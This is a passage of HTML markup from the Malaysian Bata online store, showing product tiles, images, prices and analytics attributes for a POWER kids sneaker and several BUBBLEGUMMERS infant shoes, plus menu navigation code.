    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4289848">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4289848"
        data-analytics-product-id="521D_2024_4289848"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html"
        aria-labelledby="brand-521D_2024_4289848 product-521D_2024_4289848-name product-521D_2024_4289848-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4289848-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_4289848-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4289848"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2024_4289848"
    data-dimension1="521D_06428848371K"
    data-dimension2="4289848"
    data-dimension3="521D_2024_4289848"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash the energy of your little ones with the POWER KIDS SNEAKERS! Designed for active children, these sneakers combine style and functionality, making them perfect for running and play. Crafted with a breathable mesh lining and a durable textile upper, they ensure comfort during every adventure. The TPR (Thermoplastic Rubber) outsole provides excellent traction and support, allowing kids to explore with confidence. Elevate their athletic game with footwear that keeps up with their boundless spirit!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_06428848371K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/infant/" data-menu-index="2" data-menu-selection="Infant" aria-label="Infant" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Infant</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infant </span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/infant/" aria-label="Infant">
        <span class="cc-menu__thirdLevel__title">Infant</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0319072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_0319072">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_0319072"
        data-analytics-product-id="521D_2024_0319072"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html"
        aria-labelledby="brand-521D_2024_0319072 product-521D_2024_0319072-name product-521D_2024_0319072-price">
        <div class="cc-tile-product-name" id="product-521D_2024_0319072-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_0319072-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_0319072"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2024_0319072"
    data-dimension1="521D_020310722020I"
    data-dimension2="0319072"
    data-dimension3="521D_2024_0319072"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the playful charm of BUBBLEGUMMERS INFANT SHOES, designed for little adventurers! Crafted from durable canvas with a breathable mesh lining, these shoes ensure comfort during every crawl and step. The sturdy PVC outsole provides excellent grip, making them perfect for city casual outings. Available in vibrant colors, they add a fun pop to any outfit. Perfect for infants, these shoes combine style and practicality, allowing your little one to explore in confidence!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310722020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0315073">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0315073" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_0315073">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_0315073"
        data-analytics-product-id="521D_2024_0315073"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html"
        aria-labelledby="brand-521D_2024_0315073 product-521D_2024_0315073-name product-521D_2024_0315073-price">
        <div class="cc-tile-product-name" id="product-521D_2024_0315073-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_0315073-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_0315073" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_0315073"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2024_0315073"
    data-dimension1="521D_020310732080I"
    data-dimension2="0315073"
    data-dimension3="521D_2024_0315073"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the joy of playtime with the BUBBLEGUMMERS INFANT SHOES, designed for your little adventurer! Crafted with a durable canvas upper and a soft textile lining, these shoes ensure comfort and breathability for tiny feet. The TPR outsole provides excellent grip, making outdoor exploration safe and fun. Perfect for infants, these stylish shoes combine playful design with practicality, allowing your child to step out in confidence. Give your little one the best start with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310732080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_0315137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_0315137" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=720 720w"
